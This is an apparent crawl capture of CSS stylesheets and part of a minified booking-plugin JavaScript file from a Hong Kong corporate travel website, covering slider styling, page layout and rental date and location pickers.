.swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/post-60728.css?ver=1736996890
body_size: 1533
content:
.elementor-60728 .elementor-element.elementor-element-f62dff2{--display:flex;--background-transition:0.3s;}.elementor-60728 .elementor-element.elementor-element-656a85f{--spacer-size:10px;}.elementor-60728 .elementor-element.elementor-element-b82347a:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-b82347a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.9);}.elementor-60728 .elementor-element.elementor-element-b82347a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-b82347a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-7f5cd5b{width:var( --container-widget-width, 70.545% );max-width:70.545%;--container-widget-width:70.545%;--container-widget-flex-grow:0;}.elementor-60728 .elementor-element.elementor-element-7f5cd5b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-menu-toggle{margin-right:auto;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main .elementor-item:focus{color:#6ec1e4;fill:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed .elementor-item:before,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed .elementor-item:after{border-color:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-underline .elementor-item:after,
					 .elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-overline .elementor-item:before,
					 .elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-double-line .elementor-item:before,
					 .elementor-60728 .elementor-element.elementor-element-e575e31 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:6px;padding-bottom:6px;}.elementor-60728 .elementor-element.elementor-element-e575e31{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--dropdown a, .elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-menu-toggle{color:#54595f;}.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--dropdown a:hover,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-60728 .elementor-element.elementor-element-e575e31 .elementor-menu-toggle:hover{color:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-e575e31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-40477d8{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:1px;--toggle-icon-padding:2px 2px 2px 2px;--cart-border-style:none;--divider-width:2px;--subtotal-divider-top-width:2px;--subtotal-divider-right-width:2px;--subtotal-divider-bottom-width:2px;--subtotal-divider-left-width:2px;--product-divider-gap:11px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-60728 .elementor-element.elementor-element-40477d8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.9em;top:-0.9em;}body.rtl .elementor-60728 .elementor-element.elementor-element-40477d8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.9em;top:-0.9em;left:auto;}.elementor-60728 .elementor-element.elementor-element-40477d8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-60728 .elementor-element.elementor-element-40477d8 > .elementor-widget-container{margin:-20px 24px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-e7a0b33{--display:flex;--background-transition:0.3s;}.elementor-60728 .elementor-element.elementor-element-348f81b{--spacer-size:10px;}.elementor-60728 .elementor-element.elementor-element-6b17d61e > .elementor-container{min-height:600px;}.elementor-60728 .elementor-element.elementor-element-6b17d61e:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-6b17d61e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港酒店-Staycation_1500x750.jpg");background-position:center center;background-size:cover;}.elementor-60728 .elementor-element.elementor-element-6b17d61e > .elementor-background-overlay{background-color:rgba(0,0,0,0.42);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-6b17d61e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-5cf6dda3{text-align:left;}.elementor-60728 .elementor-element.elementor-element-5cf6dda3 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.5);}.elementor-60728 .elementor-element.elementor-element-1cd48576, .elementor-60728 .elementor-element.elementor-element-1cd48576 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-60728 .elementor-element.elementor-element-1cd48576{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-60728 .elementor-element.elementor-element-2065147b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-60728 .elementor-element.elementor-element-2065147b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-2065147b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-2065147b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-1b356dfe img{border-radius:3px 3px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-1b356dfe > .elementor-widget-container{margin:-10px -10px -10px -10px;border-radius:0px 0px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-58a56746 .elementor-heading-title{color:#54595f;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-60728 .elementor-element.elementor-element-244b6031 .elementor-icon-list-icon i{color:#54595f;transition:color 0.3s;}.elementor-60728 .elementor-element.elementor-element-244b6031 .elementor-icon-list-icon svg{fill:#54595f;transition:fill 0.3s;}.elementor-60728 .elementor-element.elementor-element-244b6031{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-60728 .elementor-element.elementor-element-244b6031 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-60728 .elementor-element.elementor-element-244b6031 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-60728 .elementor-element.elementor-element-244b6031 .elementor-icon-list-text{transition:color 0.3s;}.elementor-60728 .elementor-element.elementor-element-c5e298a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-60728 .elementor-element.elementor-element-54d7adc2 .elementor-button{fill:#ffffff;color:#ffffff;background-color:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-fa093aa, .elementor-60728 .elementor-element.elementor-element-fa093aa > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-60728 .elementor-element.elementor-element-fa093aa{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-60728 .elementor-element.elementor-element-9a3a7ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-60728 .elementor-element.elementor-element-9a3a7ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-9a3a7ec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-9a3a7ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-841f23c img{border-radius:3px 3px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-841f23c > .elementor-widget-container{margin:-10px -10px -10px -10px;border-radius:0px 0px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-f21115d .elementor-heading-title{color:#54595f;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-60728 .elementor-element.elementor-element-f7fdf50 .elementor-icon-list-icon i{color:#54595f;transition:color 0.3s;}.elementor-60728 .elementor-element.elementor-element-f7fdf50 .elementor-icon-list-icon svg{fill:#54595f;transition:fill 0.3s;}.elementor-60728 .elementor-element.elementor-element-f7fdf50{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-60728 .elementor-element.elementor-element-f7fdf50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-60728 .elementor-element.elementor-element-f7fdf50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-60728 .elementor-element.elementor-element-f7fdf50 .elementor-icon-list-text{transition:color 0.3s;}.elementor-60728 .elementor-element.elementor-element-bd2ee77{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-60728 .elementor-element.elementor-element-95019bb .elementor-button{fill:#ffffff;color:#ffffff;background-color:#6ec1e4;}.elementor-60728 .elementor-element.elementor-element-3b99724c:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-3b99724c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-3b99724c:hover{background-color:#f2f2f2;}.elementor-60728 .elementor-element.elementor-element-3b99724c, .elementor-60728 .elementor-element.elementor-element-3b99724c > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-60728 .elementor-element.elementor-element-3b99724c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-3b99724c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-55017b7c:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-55017b7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-55017b7c:hover{background-color:#f2f2f2;}.elementor-60728 .elementor-element.elementor-element-55017b7c, .elementor-60728 .elementor-element.elementor-element-55017b7c > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-60728 .elementor-element.elementor-element-55017b7c{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-55017b7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-29da59cd:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-29da59cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-29da59cd:hover{background-color:#f2f2f2;}.elementor-60728 .elementor-element.elementor-element-29da59cd, .elementor-60728 .elementor-element.elementor-element-29da59cd > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-60728 .elementor-element.elementor-element-29da59cd{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-29da59cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60728 .elementor-element.elementor-element-288a9316:not(.elementor-motion-effects-element-type-background), .elementor-60728 .elementor-element.elementor-element-288a9316 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-60728 .elementor-element.elementor-element-288a9316:hover{background-color:#f2f2f2;}.elementor-60728 .elementor-element.elementor-element-288a9316, .elementor-60728 .elementor-element.elementor-element-288a9316 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-60728 .elementor-element.elementor-element-288a9316{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60728 .elementor-element.elementor-element-288a9316 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-60728 .elementor-element.elementor-element-7f5cd5b{text-align:center;}.elementor-60728 .elementor-element.elementor-element-7f5cd5b img{width:100%;max-width:100%;}.elementor-60728 .elementor-element.elementor-element-40477d8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-60728 .elementor-element.elementor-element-6b17d61e > .elementor-container{min-height:450px;}.elementor-60728 .elementor-element.elementor-element-e8859de{width:50%;}.elementor-60728 .elementor-element.elementor-element-2d46b9a9{width:50%;}.elementor-60728 .elementor-element.elementor-element-3e54eaad{width:50%;}.elementor-60728 .elementor-element.elementor-element-46df0c5{width:50%;}.elementor-60728 .elementor-element.elementor-element-4aaed1bc{width:50%;}.elementor-60728 .elementor-element.elementor-element-1e7916c5{width:50%;}.elementor-60728 .elementor-element.elementor-element-1a0a51f0{width:50%;}.elementor-60728 .elementor-element.elementor-element-44756046{width:50%;}}@media(min-width:768px){.elementor-60728 .elementor-element.elementor-element-e7b426f{width:30.399%;}.elementor-60728 .elementor-element.elementor-element-1bc4def{width:69.601%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/post-84862.css?ver=1760260099
body_size: -112
content:
.elementor-84862 .elementor-element.elementor-element-5871b77{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;}#elementor-popup-modal-84862 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-84862{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-84862 .dialog-close-button{display:flex;}#elementor-popup-modal-84862 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/javascript
request_url: https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/js/frontend/ova-brw-frontend.min.js
body_size: 14474
content:
!function(T){"use strict";var D={init:function(){this.brw_datepicker(),this.submit_button(),this.ova_collapsed(),this.ova_load_name_product(),this.ova_load_tag_product(),this.ova_field_search_changed(),this.ova_get_time_to_book_start(),this.ova_get_time_to_book_end(),this.ova_change_pickup_location_transport(),this.ova_change_pick_up_off_other_location(),this.ova_startdate_perido_time(),this.ova_ajax_load_packages(),this.ova_guestspicker(),this.ova_ajax_show_total(),this.ova_ajax_show_total_after_load(),this.ova_quantity_fields(),this.ova_search_map(),this.ova_search_ajax(),this.ova_search_taxi(),this.ova_taxi_location(),this.ova_slide_image(),this.ova_modern_product(),this.ova_product_map()},ova_change_pickup_location_transport:function(){function a(a){var e,t,o,n,r;0<a.length&&(e=(n=a).closest(".ovabrw-form").find('select[name="ovabrw_pickoff_loc"]'),t=a.find('option[value="'+n.val()+'"]').data("item_loc"),r="",o=a.find('option[value=""]').text(),e.empty(),t?(t.forEach(function(a){a&&(r+='<option value="'+a+'">'+a+"</option>")}),r=r||'<option value="">'+o+"</option>",e.closest(".rental_item").find(".ovabrw-other-location").empty()):"other_location"===n.val()?(n=a.find("option:selected").text(),r='<option value="other_location">'+n+"</option>",e.closest(".rental_item").find(".ovabrw-other-location").append('<input style="margin-top: 10px;" name="ovabrw_pickoff_loc" type="text" placeholder="'+n+'">')):(r='<option value="">'+o+"</option>",e.closest(".rental_item").find(".ovabrw-other-location").empty()),a.closest(".ovabrw-form").find('select[name="ovabrw_pickoff_loc"]').append(r))}T('.ovabrw-form select[name="ovabrw_pickup_loc"].ovabrw-transport').each(function(){a(T(this)),T(this).on("change",function(){a(T(this))})})},ova_change_pick_up_off_other_location:function(){T(".ovabrw-form").on("change",'select[name="ovabrw_pickup_loc"]',function(){var a=T(this).find("option:selected").text();"other_location"===T(this).val()?T(this).closest(".rental_item").find(".ovabrw-other-location").append('<input style="margin-top: 10px;" name="ovabrw_pickup_loc" type="text" placeholder="'+a+'">'):T(this).closest(".rental_item").find(".ovabrw-other-location").empty()}),T(".ovabrw-form").on("change",'select[name="ovabrw_pickoff_loc"]',function(){var a=T(this).find("option:selected").text();"other_location"===T(this).val()?T(this).closest(".rental_item").find(".ovabrw-other-location").append('<input style="margin-top: 10px;" name="ovabrw_pickoff_loc" type="text" placeholder="'+a+'">'):T(this).closest(".rental_item").find(".ovabrw-other-location").empty()})},ova_get_time_to_book_start:function(a){var e=[];return"undefined"!=typeof ovabrwBookingStartTime&&ovabrwBookingStartTime&&(e=ovabrwBookingStartTime.replace(/ /g,"").split(",")),void 0===a?e:"no"==a?[]:!!a&&a.replace(/ /g,"").split(",")},ova_get_time_to_book_end:function(a){var e=[];return"undefined"!=typeof ovabrwBookingEndTime&&ovabrwBookingEndTime&&(e=ovabrwBookingEndTime.replace(/ /g,"").split(",")),void 0===a?e:"no"==a?[]:!!a&&a.replace(/ /g,"").split(",")},ova_field_search_changed:function(){var a,e;T('.ovabrw_search select[name="ovabrw_attribute"]').on("change",function(){T(this).closest(".wrap_content").children(".s_field.ovabrw-value-attribute").css("display","none");var a=T(this).val();a&&T(this).closest(".wrap_content").children(".s_field#"+a).css("display","inline-block")}),T('.ovabrw_search select[name="cat"]').on("change",function(){v(T(this).closest("form"),T(this).val())}),T(".ovabrw_search").length&&v(T(".ovabrw_search"),""),T('.ovabrw_search select[name="cat"]').length&&(a=T("form.ovabrw_search"),(e=T('form.ovabrw_search select[name="cat"]').val())&&v(a,e))},ova_load_name_product:function(){T('.ovabrw_wd_search input[name="ovabrw_name_product"]').autocomplete({source:function(a,e){T.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"ovabrw_load_name_product",keyword:a.term},success:function(a){e(a)}})},delay:0})},ova_load_tag_product:function(){T('.ovabrw_wd_search input[name="ovabrw_tag_product"]').autocomplete({source:function(a,e){T.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"ovabrw_load_tag_product",keyword:a.term},success:function(a){e(a)}})},delay:0})},brw_datepicker:function(){var d=T(".ovabrw_datetimepicker").data("firstday");"undefined"!=typeof first_day&&(d=first_day),"undefined"!=typeof ovabrwCalendarLanguage&&ovabrwCalendarLanguage&&T.datetimepicker.setLocale(ovabrwCalendarLanguage);var c="";"undefined"!=typeof brw_disable_week_day&&(c=brw_disable_week_day.split(",").map(function(a){return parseInt(a,10)}));var n="";"undefined"!=typeof ovabrwBookingStartTime&&ovabrwBookingStartTime&&(n=ovabrwBookingStartTime.replace(/ /g,"").split(","));var p=30;"undefined"!=typeof ovabrwTimeStep&&ovabrwTimeStep&&(p=parseInt(ovabrwTimeStep));var r="";"undefined"!=typeof ovabrwYearStart&&ovabrwYearStart&&(r=ovabrwYearStart);var i="";"undefined"!=typeof ovabrwYearEnd&&ovabrwYearEnd&&(i=ovabrwYearEnd);var s="";"undefined"!=typeof ovabrwTimeFormat&&ovabrwTimeFormat&&(s=ovabrwTimeFormat);var u="";switch(u="undefined"!=typeof ovabrwDateFormat&&ovabrwDateFormat?ovabrwDateFormat:u){case"d-m-Y":u="DD-MM-Y";break;case"m/d/Y":u="MM/DD/Y";break;case"Y/m/d":u="Y/MM/DD";break;case"Y-m-d":u="Y-MM-DD";break;default:u="DD-MM-Y"}var m=new Date;function f(a="",e="DD-MM-Y"){if(a){if("DD-MM-Y"===e){var t=a.split("-"),o=parseInt(t[2],10),n=parseInt(t[1],10)-1,r=parseInt(t[0],10);return new Date(o,n,r)}switch(e){case"DD-MM-Y":t=a.split("-");o=parseInt(t[2],10),n=parseInt(t[1],10)-1,r=parseInt(t[0],10);break;case"MM/DD/Y":t=a.split("/");o=parseInt(t[2],10),n=parseInt(t[0],10)-1,r=parseInt(t[1],10);break;case"Y/MM/DD":t=a.split("/");o=parseInt(t[0],10),n=parseInt(t[1],10)-1,r=parseInt(t[2],10);break;case"Y-MM-DD":t=a.split("-");o=parseInt(t[0],10),n=parseInt(t[1],10)-1,r=parseInt(t[2],10)}return new Date(o,n,r)}return a}function _(a=null,e=!1){var t=new Date;if(a.length<=0||!e)return!1;var o={minDate:t,maxDate:"",startDate:""},n=t.getFullYear(),r=("0"+(t.getMonth()+1)).slice(-2),i=("0"+t.getDate()).slice(-2);("0"+t.getHours()).slice(-2),("0"+t.getMinutes()).slice(-2);(l=v(n,r,i,e))&&(o.minDate=l,o.startDate=l);var s=parseFloat(a.data("preparation-time"));s&&((a=new Date).setDate(t.getDate()+s),n=a.getFullYear(),r=("0"+(a.getMonth()+1)).slice(-2),i=("0"+a.getDate()).slice(-2),("0"+t.getHours()).slice(-2),("0"+t.getMinutes()).slice(-2),(l=v(n,r,i,e))&&(o.minDate=l,o.startDate=l));var l="";return(l="undefined"!=typeof ovabrwYearEnd&&ovabrwYearEnd?parseInt(ovabrwYearEnd):l)&&(l+=1,(e=v(n=(l=new Date(l,0,1)).getFullYear(),r=("0"+(l.getMonth()+1)).slice(-2),i=("0"+l.getDate()).slice(-2),e))&&(o.maxDate=e)),o}function v(a,e,t,o){var n=!1;switch(o){case"DD-MM-Y":n=t+"-"+e+"-"+a;break;case"MM/DD/Y":n=e+"/"+t+"/"+a;break;case"Y/MM/DD":n=a+"/"+e+"/"+t;break;case"Y-MM-DD":n=a+"-"+e+"-"+t}return n}T.datetimepicker.setDateFormatter({parseDate:function(a,e){e=moment(a,e);return!!e.isValid()&&e.toDate()},formatDate:function(a,e){return moment(a).format(e)}}),T(window).width()<=1024&&T(".ovabrw_datetimepicker").datetimepicker({closeOnTimeSelect:!1}),T(".ovabrw_datetimepicker").each(function(){var t=[],a=[],e=T(this).attr("order_time"),o=T(this).data("disable-week-day");(o="0"==o?"0,":o)&&(c=o.toString().split(",").map(function(a){return parseInt(a,10)})),(a=e?JSON.parse(e):a).forEach(function(a,e){a.hasOwnProperty("rendering")&&a.start_v2&&t.push(a.start_v2)});e="true"==(e=T(this).attr("timepicker")),a=T(this).attr("default_hour"),a={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:m,disabledWeekDays:c,format:u+" "+s,formatDate:u,formatTime:s,step:p,timepicker:!0,autoclose:!0,disabledDates:t,defaultTime:a,allowTimes:n};!T(this).hasClass("no_time_picker")&&0!=e||(a={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:m,disabledWeekDays:c,format:u,formatDate:u,formatTime:s,step:p,timepicker:!1,autoclose:!0,disabledDates:t,defaultTime:!1}),r&&(a.yearStart=r),i&&(a.yearEnd=i),T(this).datetimepicker(a)}),T(".ovabrw_datetimepicker.ovabrw_start_date").on("click",function(){var t=T(this).closest(".ovabrw-form").find(".ovabrw_timepicker"),o=[],a=[],e=T(this).attr("order_time"),n=T(this).data("disable-week-day");(n="0"==n?"0,":n)&&(c=n.toString().split(",").map(function(a){return parseInt(a,10)})),(a=e?JSON.parse(e):a).forEach(function(a,e){a.hasOwnProperty("rendering")&&a.start_v2&&o.push(a.start_v2)});var r=T(this).attr("default_hour"),n="";"undefined"!=typeof ovabrwTimeFormat&&ovabrwTimeFormat&&(n=ovabrwTimeFormat);e="true"==(e=T(this).attr("timepicker")),a=T(this).attr("time_to_book"),a=D.ova_get_time_to_book_start(a),r={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:m,disabledWeekDays:c,autoclose:!0,step:p,format:u+" "+n,formatDate:u,formatTime:n,defaultTime:r,timepicker:e,disabledDates:o,allowTimes:a};!T(this).hasClass("no_time_picker")&&0!=e||(r={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:m,disabledWeekDays:c,autoclose:!0,step:p,format:u,formatDate:u,defaultTime:!1,timepicker:!1,disabledDates:o,onSelectDate:function(a,e){0<t.length&&(t.val(""),t.focus())}});a=_(T(this),r.formatDate,r.formatTime);a&&(a.minDate&&(r.minDate=a.minDate),a.maxDate&&(r.maxDate=a.maxDate),a.startDate&&!e&&(r.startDate=a.startDate)),T(this).datetimepicker(r)}),T(".ovabrw_datetimepicker.ovabrw_end_date").on("click",function(){var a=T(this).closest("form").find('input[name="ovabrw_rental_type"]').val(),e=T(this).closest("form").find('input[name="defined_one_day"]').val(),t=[],o=[],n=T(this).attr("order_time"),r=T(this).data("disable-week-day");(r="0"==r?"0,":r)&&(c=r.toString().split(",").map(function(a){return parseInt(a,10)})),(o=n?JSON.parse(n):o).forEach(function(a,e){a.hasOwnProperty("rendering")&&a.start_v2&&t.push(a.start_v2)});var i="true"==(i=T(this).attr("timepicker")),s="";"undefined"!=typeof ovabrwTimeFormat&&ovabrwTimeFormat&&(s=ovabrwTimeFormat);var l=T(this).attr("time_to_book"),r=D.ova_get_time_to_book_end(l),n=T(this).attr("default_hour");!T(this).hasClass("no_time_picker")&&0!=i||(s="",n=i=!1);o=m,l=T(this).closest("form").find(".ovabrw_start_date").val(),r={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:o,disabledWeekDays:c,autoclose:!0,step:p,format:u+" "+s,formatDate:u,formatTime:s,defaultTime:n,timepicker:i,disabledDates:t,allowTimes:r};!T(this).hasClass("no_time_picker")&&0!=i||(r={scrollInput:!1,scrollMonth:!1,scrollTime:!1,dayOfWeekStart:d,minDate:o,disabledWeekDays:c,autoclose:!0,format:u,formatDate:u,timepicker:!1,disabledDates:t}),l?"hotel"===a||"day"===a&&"hotel"===e?((o=f(l,u)).setDate(o.getDate()+1),o=moment(o).format(u),r.minDate=o,r.startDate=o):((o=f(l,u)).setDate(o.getDate()),o=moment(o).format(u),r.minDate=o,i||(r.startDate=o)):(o=_(T(this),r.formatDate,r.formatTime))&&(o.minDate&&(r.minDate=o.minDate),o.maxDate&&(r.maxDate=o.maxDate),o.startDate&&!i&&(r.startDate=o.startDate)),T(this).datetimepicker(r)}),T(".ovabrw_datetimepicker.no_time_picker").each(function(){T(this).datetimepicker({timepicker:!1})}),T(".ovabrw_timepicker").each(function(){var t=T(this).closest(".ovabrw-form").find('input[name="ovabrw_pickup_loc"]'),a=T(this).attr("default_hour"),a={datepicker:!1,scrollInput:!1,scrollMonth:!1,scrollTime:!1,format:s,formatTime:s,step:p,timepicker:!0,autoclose:!0,defaultTime:a,onSelectTime:function(a,e){0<t.length&&t.focus()}};n&&(a.allowTimes=n),T(this).datetimepicker(a)}),T(".ovabrw-datepicker").each(function(){var 